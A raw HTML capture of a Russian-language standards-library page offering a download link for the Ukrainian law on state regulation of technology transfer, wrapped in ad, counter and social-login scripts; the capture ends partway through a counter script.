

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gostovnet.at.ua/load/kodeksy_ukrainy/zakony_ukrainy/zakon_ukrajini_pro_derzhavne_reguljuvannja_dijalnosti_u_sferi_transferu_tekhnologij/136-1-0-2786
body_size: 9626
content:
<html>
<head>
<script type="text/javascript" src="/?P2guEENUi4CaYa66OHeXlqXLRH%21CbTgWu3XrFYZ6izTTkflZpb9OTC%3B%21FGPPm13INGws7dgeAzCJh%3BaKqvTb0palKjENXxFeRGv9r6AN5lb1PMusEe0DeeqysDeaOreqvV0%5EGGgOvMtfO8ShBHz2MuE6kF2xkCsDOKPOg496UNck1CIm%3BnK4xTIRVlD8jsEZj6Y7N%21Fi5HGgNyqwjdNQmBXCzUoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Скачать бесплатно - Закон України Про державне регулювання діяльності у сфері трансферу технологій - Законы Украины - Кодексы и Законы - ГОСТы</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.686589766435983"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","country":"US","layerType":7,"uLightboxType":1,"site":{"id":"2gostovnet","host":"gostovnet.at.ua","domain":null},"sign":{"7287":"Перейти на страницу с фотографией.","5458":"Следующий","7252":"Предыдущий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7254":"Изменить размер","5255":"Помощник"},"module":"load","ssid":"410340733226230356145"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s760"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="1000" align="center" >
 <tr><td bgcolor="#E4E8F3"><a href="http://gost.at.ua" title="ГОСТ"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></a></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="1000" height="100" align="center">
<tr>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
<td align="center"><img src="//gostovnet.at.ua/gostr.jpg" border="0" alt="" />
 <h1>Библиотека ГОСТ, BHиП, BHП, 
BHTП, BCH, BCП, ГH, ДБН, ДСТУ, ДНАОП, ГOCT, ГCH, HПБ, 
НПАОП, OHTП, OCH, ПБ, ППБ, PД, CH, CHиП
</h1></td>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
 </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="1000">
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="http://gostovnet.at.ua/" class="menu1"><!--<s5176>-->Главная<!--</s>--></a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load" class="menu1">Каталог файлов</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/kodeksy_rossijskoj_federacii/135" class="menu1">Кодексы РФ</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/dejstvujushhie_normy/0-12" class="menu1">Действующие нормы</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/raschetnye_programmy/0-10" class="menu1">Программы</a></td>
</tr> 
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/nagruzki_i_vozdejstvija/0-28" class="menu1">Нагрузки и воздействия</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/npb_normy_pozharnoj_bezopasnosti/94" class="menu1">НПБ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/133" class="menu1">Кодексы Украины</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pr_pravila_po_metrologii/77" class="menu1">Правила по метрологии</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/103" class="menu1">РД</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vsn_vedomstvennye_stroitelnye_normy/vsn/12" class="menu1">ВСН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/50" class="menu1">СанПиН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/36" class="menu1">Гигиенические нормативы</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/iso_iso_mezhdunarodnye_standarty/iso_iso_mezhdunarodnye_standarty/26" class="menu1">ИСО</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/16" class="menu1">ОНТП</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gost/2" class="menu1">ГОСТ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/dbn_derzhavni_budivelni_normi_ukrajini/105" class="menu1">ДБН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vntp_vedomstvennye_normy_tekhnologicheskogo_proekti/vntp/10" class="menu1">ВНТП</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pueh_pravila_ustrojstva_ehlektroustanovok/67" class="menu1">ПУЭ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a title="СМОТРЕТЬ ОНЛАЙН ТВ БЕСПЛАТНО" href="http://poehali.at.ua/index/onlajn_tv_124_onlajn_televidenie_124_online_tv/0-1749" class="menu1">СМОТРЕТЬ ОНЛАЙН TV</a></td> 
 </tr> 
</table>
</td></tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr>
<td align="left"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 728x90, створено 21.10.10 */
google_ad_slot = "4305434784";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
 </td>
 <td align="center">
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
 <td align="center"><STRONG>ПОИСК ПО САЙТУ </STRONG><form action="//www.google.ru/cse" id="cse-search-box" target="_blank"> <div> <input type="hidden" name="cx" value="partner-pub-7146434435339030:kh5c95-k0u7" /> <input type="hidden" name="ie" value="UTF-8" /> <input type="text" name="q" size="22" /> <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" /> </div></form><script type="text/javascript" src="//www.google.ru/cse/brand?form=cse-search-box&amp;lang=ru"></script> </td></tr>
</table><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="670" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z--><!-- <block1753> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->ТОП-10<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pteh_pravila_tekhnicheskoj_ehkspluatacii/pteh_pravila_tekhnicheskoj_ehkspluatacii/pravila_tekhnicheskoj_ehkspluatacii_ehlektroustanovok_potrebitelej_ptehehp_vvodjatsja_s_01_07_2003/70-1-0-1253">Правила технической эксплуатации электроустановок потребител...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_03_576_03_pravila_ustrojstva_i_bezopasnoj_ehkspluatacii_sosudov_rabotajushhikh_pod_davleniem_vzamen_pb_10_115_96_rd_10_209_98_rd_10_290_99/18-1-0-317">ПБ 03-576-03 Правила устройства и безопасной эксплуатации со...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/programmy/antikorozionnaja_zashhita/programma_dlja_raschet_raskhoda_kraski_dlja_okraski_tekhnologicheskikh_truboprovodov_stalnykh_i_prochikh_metallokonstrukcij_i_poverkhnostej/80-1-0-1439">Программа для расчет расхода краски для окраски технологичес...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_12_529_03_pravila_bezopasnosti_sistem_gazoraspredelenija_i_gazopotreblenija/18-1-0-394">ПБ 12-529-03 Правила безопасности систем газораспределения и...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_2_3_2_1324_03_gigienicheskie_trebovanija_k_srokam_godnosti_i_uslovijam_khranenija_pishhevykh_produktov_vzamen_sanpin_42_123_4117_86/50-1-0-781">СанПиН 2.3.2.1324-03  Гигиенические требования к срокам годн...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/snip_stroitelnye_normy_i_pravila/snip_stroitelnye_normy_i_pravila/snip_41_01_2003_otoplenie_ventiljacija_i_kondicionirovanie_s_01_01_2004_vzamen_snip_2_04_05_91/56-1-0-914">СНиП 41-01-2003  Отопление, вентиляция и кондиционирование (...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dolzhnostnye_instrukcii/dolzhnostnye_instrukcii/sbornik_dolzhnostnykh_instrukcij/138-1-0-2855">Сборник Должностных инструкций</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/kodeksy_ukrainy/zakony_ukrainy/zakon_ukrajini_pro_sudoustrij_i_status_suddiv/136-1-0-2844">ЗАКОН УКРАЇНИ Про судоустрій і статус суддів</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_03_201_97_2000_pravila_tekhniki_bezopasnosti_pri_ehkspluatacii_teplomekhanicheskogo_oborudovanija_ehlektrostancij_i_teplovykh_setej/104-1-0-1713">РД 34.03.201-97 (2000)  Правила техники безопасности при экс...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/gn_2_2_5_1313_03_predelno_dopustimye_koncentracii_pdk_vrednykh_veshhestv_v_vozdukhe_rabochej_zony/36-1-0-589">ГН 2.2.5.1313-03 Предельно допустимые концентрации (ПДК) вре...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_09_102_pravila_ucheta_teplovoj_ehnergii_i_teplonositelja_1995_vzamen_pr_34_70_010_85_pravila_ucheta_otpuska_teplovoj_ehnergii/104-1-0-1769">РД 34.09.102  Правила учета тепловой энергии и теплоносителя...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_3_2_1333_03_profilaktika_parazitarnykh_boleznej_na_territorii_rossijskoj_federacii_vzamen_sanpin_3_2_569_96/50-1-0-819">СанПиН 3.2.1333-03  Профилактика паразитарных болезней на те...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/osty_otraslevye_standarty/osty_otraslevye_standarty/ost_42_21_2_85_sistema_standartov_bezopasnosti_truda_otdelenija_kabinety_fizioterapii_obshhie_trebovanija_bezopasnosti/32-1-0-487">ОСТ 42-21-2-85 Система стандартов безопасности труда. Отделе...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dstu_derzhavni_standarti_ukrajini/dstu_derzhavni_standarti_ukrajini/dstu_b_v_2_6_8_95_gost_30245_94_konstrukciji_budinkiv_i_sporud_profili_stalevi_gnuti_zamknuti_zvarni_kvadratni/119-1-0-2165">ДСТУ Б В.2.6-8-95 (ГОСТ 30245-94). Конструкції будинків і сп...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/ontp_01_91_obshhesojuznye_normy_tekhnologicheskogo_proektirovanija_predprijatij_avtomobilnogo_transporta_rd_3107938_0176_91/16-1-0-297">ОНТП 01-91 Общесоюзные нормы технологического проектирования...</a> </td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1753> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->Закон України Про державне регулювання діяльності у сфері трансферу технологій<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
<!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="660">
<tr>
<td width="80%"><a href="http://gostovnet.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/kodeksy_ukrainy/133">Кодексы и Законы</a> &raquo; <a href="/load/kodeksy_ukrainy/zakony_ukrainy/136">Законы Украины</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Закон України Про державне регулювання діяльності у сфері трансферу технологій </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid7862"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7862.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script> 
 
 

 
<script type="text/javascript"><!--


 google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</script>
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
 

 <br>
 <a href="/load/0-0-0-2786-20"><!--<s5223>-->Скачать бесплатно "Закон України Про державне регулювання діяльності у сфері трансферу технологій"<!--</s>--></a> 

 

 
 
 
 
 
 
 
<script src="/widget/?45;187|0|1|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script>
 </td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><!--<s3179>-->Категория<!--</s>-->: <a href="/load/kodeksy_ukrainy/zakony_ukrainy/136">Законы Украины</a>

</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>678</b> | <!--<s3181>-->Скачано<!--</s>-->: <b>92</b>

</td></tr>
</table>


 <!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2142050"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2142050" alt="" width="1" height="1" border="0" />

</noscript>
<!-- end of Top100 code -->
 
 <!-- MarketPopup Start --> <script
src="http://jsu.dt00.net/g/o/gostovnet.at.ua.4103.js"
type="text/javascript"></script> <!-- MarketPopup End -->
 
 <!-- </body> --> 
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->Закон України Про державне регулювання діяльності у сфері трансферу технологій<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
<td width="195" valign="top" align="right">
<!--U1DRIGHTER1Z--><!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Интересное<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid4732"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.4732.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
 
<!-- </block9> -->

<!-- <block10033> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Вход<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2gostovnet&d=gostovnet.at.ua&ref='+escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block10033> --><!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="728" align="center">
<tr>
<td>

 <!-- MarketGidGoods Start -->
 <div id="MarketGid7358"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.7358.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 


</td>
</tr>
</table>
<div style="padding:5px;text-align:center;"><!--bigmir)net TOP 100-->
<span id='obHP'></span>
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
